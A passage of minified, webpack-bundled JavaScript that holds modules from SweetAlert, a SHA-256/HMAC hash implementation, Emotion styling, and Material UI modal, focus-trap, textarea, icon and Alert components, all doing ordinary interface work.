r=n(5),o=n(6),i=n(1),a=n(3),s=n(0),u=s.default.MODAL,c=s.default.BUTTON,l=s.default.OVERLAY,d=function(e){e.preventDefault(),g()},f=function(e){e.preventDefault(),v()},p=function(e){if(r.default.isOpen)switch(e.key){case"Escape":return o.onAction(a.CANCEL_KEY)}},h=function(e){if(r.default.isOpen)switch(e.key){case"Tab":return d(e)}},m=function(e){if(r.default.isOpen)return"Tab"===e.key&&e.shiftKey?f(e):void 0},g=function(){var e=i.getNode(c);e&&(e.tabIndex=0,e.focus())},v=function(){var e=i.getNode(u).querySelectorAll("."+c),t=e[e.length-1];t&&t.focus()},y=function(e){e[e.length-1].addEventListener("keydown",h)},b=function(e){e[0].addEventListener("keydown",m)},w=function(){var e=i.getNode(u).querySelectorAll("."+c);e.length&&(y(e),b(e))},E=function(e){if(i.getNode(l)===e.target)return o.onAction(a.CANCEL_KEY)},x=function(e){var t=i.getNode(l);t.removeEventListener("click",E),e&&t.addEventListener("click",E)},S=function(e){r.default.timer&&clearTimeout(r.default.timer),e&&(r.default.timer=window.setTimeout((function(){return o.onAction(a.CANCEL_KEY)}),e))},_=function(e){e.closeOnEsc?document.addEventListener("keyup",p):document.removeEventListener("keyup",p),e.dangerMode?g():v(),w(),x(e.closeOnClickOutside),S(e.timer)};t.default=_},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1),o=n(3),i=n(37),a=n(38),s={title:null,text:null,icon:null,buttons:o.defaultButtonList,content:null,className:null,closeOnClickOutside:!0,closeOnEsc:!0,dangerMode:!1,timer:null},u=Object.assign({},s);t.setDefaults=function(e){u=Object.assign({},s,e)};var c=function(e){var t=e&&e.button,n=e&&e.buttons;return void 0!==t&&void 0!==n&&r.throwErr("Cannot set both 'button' and 'buttons' options!"),void 0!==t?{confirm:t}:n},l=function(e){return r.ordinalSuffixOf(e+1)},d=function(e,t){r.throwErr(l(t)+" argument ('"+e+"') is invalid")},f=function(e,t){var n=e+1,o=t[n];r.isPlainObject(o)||void 0===o||r.throwErr("Expected "+l(n)+" argument ('"+o+"') to be a plain object")},p=function(e,t){var n=e+1,o=t[n];void 0!==o&&r.throwErr("Unexpected "+l(n)+" argument ("+o+")")},h=function(e,t,n,o){var i=t instanceof Element;if("string"===typeof t){if(0===n)return{text:t};if(1===n)return{text:t,title:o[0]};if(2===n)return f(n,o),{icon:t};d(t,n)}else{if(i&&0===n)return f(n,o),{content:t};if(r.isPlainObject(t))return p(n,o),t;d(t,n)}};t.getOpts=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n={};e.forEach((function(t,r){var o=h(0,t,r,e);Object.assign(n,o)}));var r=c(n);n.buttons=o.getButtonListOpts(r),delete n.button,n.content=i.getContentOpts(n.content);var l=Object.assign({},s,u,n);return Object.keys(l).forEach((function(e){a.DEPRECATED_OPTS[e]&&a.logDeprecation(e)})),l}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1),o={element:"input",attributes:{placeholder:""}};t.getContentOpts=function(e){var t={};return r.isPlainObject(e)?Object.assign(t,e):e instanceof Element?{element:e}:"input"===e?o:null}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.logDeprecation=function(e){var n=t.DEPRECATED_OPTS[e],r=n.onlyRename,o=n.replacement,i=n.subOption,a=n.link,s='SweetAlert warning: "'+e+'" option has been '+(r?"renamed":"deprecated")+".";o&&(s+=" Please use"+(i?' "'+i+'" in ':" ")+'"'+o+'" instead.');var u="https://sweetalert.js.org";s+=a?" More details: "+u+a:" More details: "+u+"/guides/#upgrading-from-1x",console.warn(s)},t.DEPRECATED_OPTS={type:{replacement:"icon",link:"/docs/#icon"},imageUrl:{replacement:"icon",link:"/docs/#icon"},customClass:{replacement:"className",onlyRename:!0,link:"/docs/#classname"},imageSize:{},showCancelButton:{replacement:"buttons",link:"/docs/#buttons"},showConfirmButton:{replacement:"button",link:"/docs/#button"},confirmButtonText:{replacement:"button",link:"/docs/#button"},confirmButtonColor:{},cancelButtonText:{replacement:"buttons",link:"/docs/#buttons"},closeOnConfirm:{replacement:"button",subOption:"closeModal",link:"/docs/#button"},closeOnCancel:{replacement:"buttons",subOption:"closeModal",link:"/docs/#buttons"},showLoaderOnConfirm:{replacement:"buttons"},animation:{},inputType:{replacement:"content",link:"/docs/#content"},inputValue:{replacement:"content",link:"/docs/#content"},inputPlaceholder:{replacement:"content",link:"/docs/#content"},html:{replacement:"content",link:"/docs/#content"},allowEscapeKey:{replacement:"closeOnEsc",onlyRename:!0,link:"/docs/#closeonesc"},allowClickOutside:{replacement:"closeOnClickOutside",onlyRename:!0,link:"/docs/#closeonclickoutside"}}}])},66074:function(e,t,n){"use strict";n.d(t,{f:function(){return p}});function r(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{u(r.next(e))}catch(t){i(t)}}function s(e){try{u(r.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}u((r=r.apply(e,t||[])).next())}))}function o(e,t){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},a=Object.create(("function"===typeof Iterator?Iterator:Object).prototype);return a.next=s(0),a.throw=s(1),a.return=s(2),"function"===typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(s){return function(u){return function(s){if(n)throw new TypeError("Generator is already executing.");for(;a&&(a=0,s[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&s[0]?r.return:s[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,s[1])).done)return o;switch(r=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return i.label++,{value:s[1],done:!1};case 5:i.label++,r=s[1],s=[0];continue;case 7:s=i.ops.pop(),i.trys.pop();continue;default:if(!(o=(o=i.trys).length>0&&o[o.length-1])&&(6===s[0]||2===s[0])){i=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){i.label=s[1];break}if(6===s[0]&&i.label<o[1]){i.label=o[1],o=s;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(s);break}o[2]&&i.ops.pop(),i.trys.pop();continue}s=t.call(e,i)}catch(u){s=[6,u],r=0}finally{n=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,u])}}}Object.create;Object.create;"function"===typeof SuppressedError&&SuppressedError;var i=64,a=new Uint32Array([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]),s=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],u=Math.pow(2,53)-1,c=function(){function e(){this.state=Int32Array.from(s),this.temp=new Int32Array(64),this.buffer=new Uint8Array(64),this.bufferLength=0,this.bytesHashed=0,this.finished=!1}return e.prototype.update=function(e){if(this.finished)throw new Error("Attempted to update an already finished hash.");var t=0,n=e.byteLength;if(this.bytesHashed+=n,8*this.bytesHashed>u)throw new Error("Cannot hash more than 2^53 - 1 bits");for(;n>0;)this.buffer[this.bufferLength++]=e[t++],n--,this.bufferLength===i&&(this.hashBuffer(),this.bufferLength=0)},e.prototype.digest=function(){if(!this.finished){var e=8*this.bytesHashed,t=new DataView(this.buffer.buffer,this.buffer.byteOffset,this.buffer.byteLength),n=this.bufferLength;if(t.setUint8(this.bufferLength++,128),n%i>=56){for(var r=this.bufferLength;r<i;r++)t.setUint8(r,0);this.hashBuffer(),this.bufferLength=0}for(r=this.bufferLength;r<56;r++)t.setUint8(r,0);t.setUint32(56,Math.floor(e/4294967296),!0),t.setUint32(60,e),this.hashBuffer(),this.finished=!0}var o=new Uint8Array(32);for(r=0;r<8;r++)o[4*r]=this.state[r]>>>24&255,o[4*r+1]=this.state[r]>>>16&255,o[4*r+2]=this.state[r]>>>8&255,o[4*r+3]=this.state[r]>>>0&255;return o},e.prototype.hashBuffer=function(){for(var e=this.buffer,t=this.state,n=t[0],r=t[1],o=t[2],s=t[3],u=t[4],c=t[5],l=t[6],d=t[7],f=0;f<i;f++){if(f<16)this.temp[f]=(255&e[4*f])<<24|(255&e[4*f+1])<<16|(255&e[4*f+2])<<8|255&e[4*f+3];else{var p=this.temp[f-2],h=(p>>>17|p<<15)^(p>>>19|p<<13)^p>>>10,m=((p=this.temp[f-15])>>>7|p<<25)^(p>>>18|p<<14)^p>>>3;this.temp[f]=(h+this.temp[f-7]|0)+(m+this.temp[f-16]|0)}var g=(((u>>>6|u<<26)^(u>>>11|u<<21)^(u>>>25|u<<7))+(u&c^~u&l)|0)+(d+(a[f]+this.temp[f]|0)|0)|0,v=((n>>>2|n<<30)^(n>>>13|n<<19)^(n>>>22|n<<10))+(n&r^n&o^r&o)|0;d=l,l=c,c=u,u=s+g|0,s=o,o=r,r=n,n=g+v|0}t[0]+=n,t[1]+=r,t[2]+=o,t[3]+=s,t[4]+=u,t[5]+=c,t[6]+=l,t[7]+=d},e}();var l=n(48764).Buffer,d="undefined"!==typeof l&&l.from?function(e){return l.from(e,"utf8")}:e=>(new TextEncoder).encode(e);function f(e){return e instanceof Uint8Array?e:"string"===typeof e?d(e):ArrayBuffer.isView(e)?new Uint8Array(e.buffer,e.byteOffset,e.byteLength/Uint8Array.BYTES_PER_ELEMENT):new Uint8Array(e)}var p=function(){function e(e){this.secret=e,this.hash=new c,this.reset()}return e.prototype.update=function(e){var t;if(("string"===typeof(t=e)?0!==t.length:0!==t.byteLength)&&!this.error)try{this.hash.update(f(e))}catch(n){this.error=n}},e.prototype.digestSync=function(){if(this.error)throw this.error;return this.outer?(this.outer.finished||this.outer.update(this.hash.digest()),this.outer.digest()):this.hash.digest()},e.prototype.digest=function(){return r(this,void 0,void 0,(function(){return o(this,(function(e){return[2,this.digestSync()]}))}))},e.prototype.reset=function(){if(this.hash=new c,this.secret){this.outer=new c;var e=function(e){var t=f(e);if(t.byteLength>i){var n=new c;n.update(t),t=n.digest()}var r=new Uint8Array(i);return r.set(t),r}(this.secret),t=new Uint8Array(i);t.set(e);for(var n=0;n<i;n++)e[n]^=54,t[n]^=92;this.hash.update(e),this.outer.update(t);for(n=0;n<e.byteLength;n++)e[n]=0}},e}()},70917:function(e,t,n){"use strict";var r;n.d(t,{xB:function(){return c},iv:function(){return l},F4:function(){return d}});var o=n(67294),i=(n(66396),n(54880)),a=(n(8679),n(70444)),s=n(94199),u=(r||(r=n.t(o,2))).useInsertionEffect?(r||(r=n.t(o,2))).useInsertionEffect:o.useLayoutEffect,c=(0,i.w)((function(e,t){var n=e.styles,r=(0,s.O)([n],void 0,(0,o.useContext)(i.T)),c=(0,o.useRef)();return u((function(){var e=t.key+"-global",n=new t.sheet.constructor({key:e,nonce:t.sheet.nonce,container:t.sheet.container,speedy:t.sheet.isSpeedy}),o=!1,i=document.querySelector('style[data-emotion="'+e+" "+r.name+'"]');return t.sheet.tags.length&&(n.before=t.sheet.tags[0]),null!==i&&(o=!0,i.setAttribute("data-emotion",e),n.hydrate([i])),c.current=[n,o],function(){n.flush()}}),[t]),u((function(){var e=c.current,n=e[0];if(e[1])e[1]=!1;else{if(void 0!==r.next&&(0,a.My)(t,r.next,!0),n.tags.length){var o=n.tags[n.tags.length-1].nextElementSibling;n.before=o,n.flush()}t.insert("",r,n,!1)}}),[t,r.name]),null}));function l(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,s.O)(t)}var d=function(){var e=l.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}}},72047:function(e,t,n){"use strict";n.d(t,{G:function(){return a},Z:function(){return d}});var r=n(82690),o=n(74161),i=n(29726);function a(e,t){t?e.setAttribute("aria-hidden","true"):e.removeAttribute("aria-hidden")}function s(e){return parseInt((0,o.Z)(e).getComputedStyle(e).paddingRight,10)||0}function u(e,t,n,r=[],o){const i=[t,n,...r];[].forEach.call(e.children,(e=>{const t=-1===i.indexOf(e),n=!function(e){const t=-1!==["TEMPLATE","SCRIPT","STYLE","LINK","MAP","META","NOSCRIPT","PICTURE","COL","COLGROUP","PARAM","SLOT","SOURCE","TRACK"].indexOf(e.tagName),n="INPUT"===e.tagName&&"hidden"===e.getAttribute("type");return t||n}(e);t&&n&&a(e,o)}))}function c(e,t){let n=-1;return e.some(((e,r)=>!!t(e)&&(n=r,!0))),n}function l(e,t){const n=[],a=e.container;if(!t.disableScrollLock){if(function(e){const t=(0,r.Z)(e);return t.body===e?(0,o.Z)(e).innerWidth>t.documentElement.clientWidth:e.scrollHeight>e.clientHeight}(a)){const e=(0,i.Z)((0,r.Z)(a));n.push({value:a.style.paddingRight,property:"padding-right",el:a}),a.style.paddingRight=`${s(a)+e}px`;const t=(0,r.Z)(a).querySelectorAll(".mui-fixed");[].forEach.call(t,(t=>{n.push({value:t.style.paddingRight,property:"padding-right",el:t}),t.style.paddingRight=`${s(t)+e}px`}))}let e;if(a.parentNode instanceof DocumentFragment)e=(0,r.Z)(a).body;else{const t=a.parentElement,n=(0,o.Z)(a);e="HTML"===(null==t?void 0:t.nodeName)&&"scroll"===n.getComputedStyle(t).overflowY?t:a}n.push({value:e.style.overflow,property:"overflow",el:e},{value:e.style.overflowX,property:"overflow-x",el:e},{value:e.style.overflowY,property:"overflow-y",el:e}),e.style.overflow="hidden"}return()=>{n.forEach((({value:e,el:t,property:n})=>{e?t.style.setProperty(n,e):t.style.removeProperty(n)}))}}class d{constructor(){this.containers=void 0,this.modals=void 0,this.modals=[],this.containers=[]}add(e,t){let n=this.modals.indexOf(e);if(-1!==n)return n;n=this.modals.length,this.modals.push(e),e.modalRef&&a(e.modalRef,!1);const r=function(e){const t=[];return[].forEach.call(e.children,(e=>{"true"===e.getAttribute("aria-hidden")&&t.push(e)})),t}(t);u(t,e.mount,e.modalRef,r,!0);const o=c(this.containers,(e=>e.container===t));return-1!==o?(this.containers[o].modals.push(e),n):(this.containers.push({modals:[e],container:t,restore:null,hiddenSiblings:r}),n)}mount(e,t){const n=c(this.containers,(t=>-1!==t.modals.indexOf(e))),r=this.containers[n];r.restore||(r.restore=l(r,t))}remove(e,t=!0){const n=this.modals.indexOf(e);if(-1===n)return n;const r=c(this.containers,(t=>-1!==t.modals.indexOf(e))),o=this.containers[r];if(o.modals.splice(o.modals.indexOf(e),1),this.modals.splice(n,1),0===o.modals.length)o.restore&&o.restore(),e.modalRef&&a(e.modalRef,t),u(o.container,e.mount,e.modalRef,o.hiddenSiblings,!1),this.containers.splice(r,1);else{const e=o.modals[o.modals.length-1];e.modalRef&&a(e.modalRef,!1)}return n}isTopModal(e){return this.modals.length>0&&this.modals[this.modals.length-1]===e}}},79503:function(e,t,n){"use strict";n.d(t,{x:function(){return i}});var r=n(1588),o=n(34867);function i(e){return(0,o.ZP)("MuiModal",e)}const a=(0,r.Z)("MuiModal",["root","hidden"]);t.Z=a},78385:function(e,t,n){"use strict";var r=n(67294),o=n(73935),i=n(33703),a=n(73546),s=n(27364);const u=r.forwardRef((function(e,t){const{children:n,container:u,disablePortal:c=!1}=e,[l,d]=r.useState(null),f=(0,i.Z)(r.isValidElement(n)?n.ref:null,t);return(0,a.Z)((()=>{c||d(function(e){return"function"===typeof e?e():e}(u)||document.body)}),[u,c]),(0,a.Z)((()=>{if(l&&!c)return(0,s.Z)(t,l),()=>{(0,s.Z)(t,null)}}),[t,l,c]),c?r.isValidElement(n)?r.cloneElement(n,{ref:f}):n:l?o.createPortal(n,l):l}));t.Z=u},37598:function(e,t,n){"use strict";var r=n(87462),o=n(63366),i=n(67294),a=n(73935),s=n(33703),u=n(74161),c=n(39336),l=n(73546),d=n(85893);const f=["onChange","maxRows","minRows","style","value"];function p(e,t){return parseInt(e[t],10)||0}const h={visibility:"hidden",position:"absolute",overflow:"hidden",height:0,top:0,left:0,transform:"translateZ(0)"};function m(e){return void 0===e||null===e||0===Object.keys(e).length}const g=i.forwardRef((function(e,t){const{onChange:n,maxRows:g,minRows:v=1,style:y,value:b}=e,w=(0,o.Z)(e,f),{current:E}=i.useRef(null!=b),x=i.useRef(null),S=(0,s.Z)(t,x),_=i.useRef(null),C=i.useRef(0),[R,A]=i.useState({}),P=i.useCallback((()=>{const t=x.current,n=(0,u.Z)(t).getComputedStyle(t);if("0px"===n.width)return{};const r=_.current;r.style.width=n.width,r.value=t.value||e.placeholder||"x","\n"===r.value.slice(-1)&&(r.value+=" ");const o=n["box-sizing"],i=p(n,"padding-bottom")+p(n,"padding-top"),a=p(n,"border-bottom-width")+p(n,"border-top-width"),s=r.scrollHeight;r.value="x";const c=r.scrollHeight;let l=s;v&&(l=Math.max(Number(v)*c,l)),g&&(l=Math.min(Number(g)*c,l)),l=Math.max(l,c);return{outerHeightStyle:l+("border-box"===o?i+a:0),overflow:Math.abs(l-s)<=1}}),[g,v,e.placeholder]),I=(e,t)=>{const{outerHeightStyle:n,overflow:r}=t;return C.current<20&&(n>0&&Math.abs((e.outerHeightStyle||0)-n)>1||e.overflow!==r)?(C.current+=1,{overflow:r,outerHeightStyle:n}):e},O=i.useCallback((()=>{const e=P();m(e)||A((t=>I(t,e)))}),[P]);i.useEffect((()=>{const e=(0,c.Z)((()=>{C.current=0,x.current&&(()=>{const e=P();m(e)||(0,a.flushSync)((()=>{A((t=>I(t,e)))}))})()})),t=(0,u.Z)(x.current);let n;return t.addEventListener("resize",e),"undefined"!==typeof ResizeObserver&&(n=new ResizeObserver(e),n.observe(x.current)),()=>{e.clear(),t.removeEventListener("resize",e),n&&n.disconnect()}})),(0,l.Z)((()=>{O()})),i.useEffect((()=>{C.current=0}),[b]);return(0,d.jsxs)(i.Fragment,{children:[(0,d.jsx)("textarea",(0,r.Z)({value:b,onChange:e=>{C.current=0,E||O(),n&&n(e)},ref:S,rows:v,style:(0,r.Z)({height:R.outerHeightStyle,overflow:R.overflow?"hidden":null},y)},w)),(0,d.jsx)("textarea",{"aria-hidden":!0,className:e.className,readOnly:!0,ref:_,tabIndex:-1,style:(0,r.Z)({},h,y,{padding:0})})]})}));t.Z=g},9410:function(e,t,n){"use strict";var r=n(67294),o=n(33703),i=n(82690),a=n(85893);const s=["input","select","textarea","a[href]","button","[tabindex]","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])'].join(",");function u(e){const t=[],n=[];return Array.from(e.querySelectorAll(s)).forEach(((e,r)=>{const o=function(e){const t=parseInt(e.getAttribute("tabindex"),10);return Number.isNaN(t)?"true"===e.contentEditable||("AUDIO"===e.nodeName||"VIDEO"===e.nodeName||"DETAILS"===e.nodeName)&&null===e.getAttribute("tabindex")?0:e.tabIndex:t}(e);-1!==o&&function(e){return!(e.disabled||"INPUT"===e.tagName&&"hidden"===e.type||function(e){if("INPUT"!==e.tagName||"radio"!==e.type)return!1;if(!e.name)return!1;const t=t=>e.ownerDocument.querySelector(`input[type="radio"]${t}`);let n=t(`[name="${e.name}"]:checked`);return n||(n=t(`[name="${e.name}"]`)),n!==e}(e))}(e)&&(0===o?t.push(e):n.push({documentOrder:r,tabIndex:o,node:e}))})),n.sort(((e,t)=>e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex)).map((e=>e.node)).concat(t)}function c(){return!0}t.Z=function(e){const{children:t,disableAutoFocus:n=!1,disableEnforceFocus:s=!1,disableRestoreFocus:l=!1,getTabbable:d=u,isEnabled:f=c,open:p}=e,h=r.useRef(),m=r.useRef(null),g=r.useRef(null),v=r.useRef(null),y=r.useRef(null),b=r.useRef(!1),w=r.useRef(null),E=(0,o.Z)(t.ref,w),x=r.useRef(null);r.useEffect((()=>{p&&w.current&&(b.current=!n)}),[n,p]),r.useEffect((()=>{if(!p||!w.current)return;const e=(0,i.Z)(w.current);return w.current.contains(e.activeElement)||(w.current.hasAttribute("tabIndex")||w.current.setAttribute("tabIndex",-1),b.current&&w.current.focus()),()=>{l||(v.current&&v.current.focus&&(h.current=!0,v.current.focus()),v.current=null)}}),[p]),r.useEffect((()=>{if(!p||!w.current)return;const e=(0,i.Z)(w.current),t=t=>{const{current:n}=w;if(null!==n)if(e.hasFocus()&&!s&&f()&&!h.current){if(!n.contains(e.activeElement)){if(t&&y.current!==t.target||e.activeElement!==y.current)y.current=null;else if(null!==y.current)return;if(!b.current)return;let i=[];if(e.activeElement!==m.current&&e.activeElement!==g.current||(i=d(w.current)),i.length>0){var r,o;const e=Boolean((null==(r=x.current)?void 0:r.shiftKey)&&"Tab"===(null==(o=x.current)?void 0:o.key)),t=i[0],n=i[i.length-1];e?n.focus():t.focus()}else n.focus()}}else h.current=!1},n=t=>{x.current=t,!s&&f()&&"Tab"===t.key&&e.activeElement===w.current&&t.shiftKey&&(h.current=!0,g.current.focus())};e.addEventListener("focusin",t),e.addEventListener("keydown",n,!0);const r=setInterval((()=>{"BODY"===e.activeElement.tagName&&t()}),50);return()=>{clearInterval(r),e.removeEventListener("focusin",t),e.removeEventListener("keydown",n,!0)}}),[n,s,l,f,p,d]);const S=e=>{null===v.current&&(v.current=e.relatedTarget),b.current=!0};return(0,a.jsxs)(r.Fragment,{children:[(0,a.jsx)("div",{tabIndex:0,onFocus:S,ref:m,"data-test":"sentinelStart"}),r.cloneElement(t,{ref:E,onFocus:e=>{null===v.current&&(v.current=e.relatedTarget),b.current=!0,y.current=e.target;const n=t.props.onFocus;n&&n(e)}}),(0,a.jsx)("div",{tabIndex:0,onFocus:S,ref:g,"data-test":"sentinelEnd"})]})}},10238:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(87462),o=n(28442);function i(e,t={},n){return(0,o.Z)(e)?t:(0,r.Z)({},t,{ownerState:(0,r.Z)({},t.ownerState,n)})}},28442:function(e,t){"use strict";t.Z=function(e){return"string"===typeof e}},77331:function(e,t,n){"use strict";var r=n(82066),o=n(85893);t.Z=(0,r.Z)((0,o.jsx)("path",{d:"m12 4-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8z"}),"ArrowForward")},13761:function(e,t,n){"use strict";var r=n(82066),o=n(85893);t.Z=(0,r.Z)((0,o.jsx)("path",{d:"M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"}),"Flag")},48974:function(e,t,n){"use strict";var r=n(82066),o=n(85893);t.Z=(0,r.Z)([(0,o.jsx)("path",{d:"m20.38 8.57-1.23 1.85a8 8 0 0 1-.22 7.58H5.07A8 8 0 0 1 15.58 6.85l1.85-1.23A10 10 0 0 0 3.35 19a2 2 0 0 0 1.72 1h13.85a2 2 0 0 0 1.74-1 10 10 0 0 0-.27-10.44z"},"0"),(0,o.jsx)("path",{d:"M10.59 15.41a2 2 0 0 0 2.83 0l5.66-8.49-8.49 5.66a2 2 0 0 0 0 2.83"},"1")],"SpeedOutlined")},42806:function(e,t,n){"use strict";var r=n(82066),o=n(85893);t.Z=(0,r.Z)((0,o.jsx)("path",{d:"M4.47 21h15.06c1.54 0 2.5-1.67 1.73-3L13.73 4.99c-.77-1.33-2.69-1.33-3.46 0L2.74 18c-.77 1.33.19 3 1.73 3M12 14c-.55 0-1-.45-1-1v-2c0-.55.45-1 1-1s1 .45 1 1v2c0 .55-.45 1-1 1m1 4h-2v-2h2z"}),"WarningRounded")},42588:function(e,t,n){"use strict";n.d(t,{Z:function(){return I}});var r,o=n(63366),i=n(87462),a=n(67294),s=n(86010),u=n(94780),c=n(41796),l=n(90948),d=n(71657),f=n(98216),p=n(21987),h=n(80611),m=n(54799),g=n(82066),v=n(85893),y=(0,g.Z)((0,v.jsx)("path",{d:"M20,12A8,8 0 0,1 12,20A8,8 0 0,1 4,12A8,8 0 0,1 12,4C12.76,4 13.5,4.11 14.2, 4.31L15.77,2.74C14.61,2.26 13.34,2 12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0, 0 22,12M7.91,10.08L6.5,11.5L11,16L21,6L19.59,4.58L11,13.17L7.91,10.08Z"}),"SuccessOutlined"),b=(0,g.Z)((0,v.jsx)("path",{d:"M12 5.99L19.53 19H4.47L12 5.99M12 2L1 21h22L12 2zm1 14h-2v2h2v-2zm0-6h-2v4h2v-4z"}),"ReportProblemOutlined"),w=(0,g.Z)((0,v.jsx)("path",{d:"M11 15h2v2h-2zm0-8h2v6h-2zm.99-5C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z"}),"ErrorOutline"),E=(0,g.Z)((0,v.jsx)("path",{d:"M11,9H13V7H11M12,20C7.59,20 4,16.41 4,12C4,7.59 7.59,4 12,4C16.41,4 20,7.59 20, 12C20,16.41 16.41,20 12,20M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10, 10 0 0,0 12,2M11,17H13V11H11V17Z"}),"InfoOutlined"),x=n(34484);const S=["action","children","className","closeText","color","icon","iconMapping","onClose","role","severity","variant"],_=(0,l.ZP)(p.Z,{name:"MuiAlert",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,t[n.variant],t[`${n.variant}${(0,f.Z)(n.color||n.severity)}`]]}})((({theme:e,ownerState:t})=>{const n="light"===e.palette.mode?c._j:c.$n,r="light"===e.palette.mode?c.$n:c._j,o=t.color||t.severity;return(0,i.Z)({},e.typography.body2,{backgroundColor:"transparent",display:"flex",padding:"6px 16px"},o&&"standard"===t.variant&&{color:e.vars?e.vars.palette.Alert[`${o}Color`]:n(e.palette[o].light,.6),backgroundColor:e.vars?e.vars.palette.Alert[`${o}StandardBg`]:r(e.palette[o].light,.9),[`& .${h.Z.icon}`]:e.vars?{color:e.vars.palette.Alert[`${o}IconColor`]}:{color:"dark"===e.palette.mode?e.palette[o].main:e.palette[o].light}},o&&"outlined"===t.variant&&{color:e.vars?e.vars.palette.Alert[`${o}Color`]:n(e.palette[o].light,.6),border:`1px solid ${(e.vars||e).palette[o].light}`,[`& .${h.Z.icon}`]:e.vars?{color:e.vars.palette.Alert[`${o}IconColor`]}:{color:"dark"===e.palette.mode?e.palette[o].main:e.palette[o].light}},o&&"filled"===t.variant&&(0,i.Z)({fontWeight:e.typography.fontWeightMedium},e.vars?{color:e.vars.palette.Alert[`${o}FilledColor`],backgroundColor:e.vars.palette.Alert[`${o}FilledBg`]}:{backgroundColor:"dark"===e.palette.mode?e.palette[o].dark:e.palette[o].main,color:e.palette.getContrastText("dark"===e.palette.mode?e.palette[o].dark:e.palette[o].main)}))})),C=(0,l.ZP)("div",{name:"MuiAlert",slot:"Icon",overridesResolver:(e,t)=>t.icon})({marginRight:12,padding:"7px 0",display:"flex",fontSize:22,opacity:.9}),R=(0,l.ZP)("div",{name:"MuiAlert",slot:"Message",overridesResolver:(e,t)=>t.message})({padding:"8px 0",minWidth:0,overflow:"auto"}),A=(0,l.ZP)("div",{name:"MuiAlert",slot:"Action",overridesResolver:(e,t)=>t.action})({display:"flex",alignItems:"flex-start",padding:"4px 0 0 16px",marginLeft:"auto",marginRight:-8}),P={success:(0,v.jsx)(y,{fontSize:"inherit"}),warning:(0,v.jsx)(b,{fontSize:"inherit"}),error:(0,v.jsx)(w,{fontSize:"inherit"}),info:(0,v.jsx)(E,{fontSize:"inherit"})};var I=a.forwardRef((function(e,t){const n=(0,d.Z)({props:e,name:"MuiAlert"}),{action:a,children:c,className:l,closeText:p="Close",color:g,icon:y,iconMapping:b=P,onClose:w,role:E="alert",severity:I="success",variant:O="standard"}=n,k=(0,o.Z)(n,S),T=(0,i.Z)({},n,{color:g,severity:I,variant:O}),M=(e=>{const{variant:t,color:n,severity:r,classes:o}=e,i={root:["root",`${t}${(0,f.Z)(n||r)}`,`${t}`],icon:["icon"],message:["message"],action:["action"]};return(0,u.Z)(i,h.t,o)})(T);return(0,v.jsxs)(_,(0,i.Z)({role:E,elevation:0,ownerState:T,className:(0,s.Z)(M.root,l),ref:t},k,{children:[!1!==y?(0,v.jsx)(C,{ownerState:T,className:M.icon,children:y||b[I]||P[I]}):null,(0,v.jsx)(R,{ownerState:T,className:M.message,children:c}),null!=a?(0,v.jsx)(A,{ownerState:T,className:M.action,children:a}):null,null==a&&w?(0,v.jsx)(A,{ownerState:T,className:M.action,children:(0,v.jsx)(m.Z,{size:"small","aria-label":p,title:p,color:"inherit",onClick:w,children:r||(r=(0,v.jsx)(x.Z,{fontSize:"small"}))})}):null]}))}))},80611:function(e,t,n){"use strict";n.d(t,{t:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiAlert",e)}const i=(0,n(1588).Z)("MuiAlert",["root","action","icon","message","filled","filledSuccess","filledInfo","filledWarning","filledError","outlined","outlinedSuccess","outlinedInfo","outlinedWarning","outlinedError","standard","standardSuccess","standardInfo","standardWarning","standardError"]);t.Z=i},45889:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(94780),u=n(90948),c=n(71657),l=n(16628),d=n(6496),f=n(85893);const 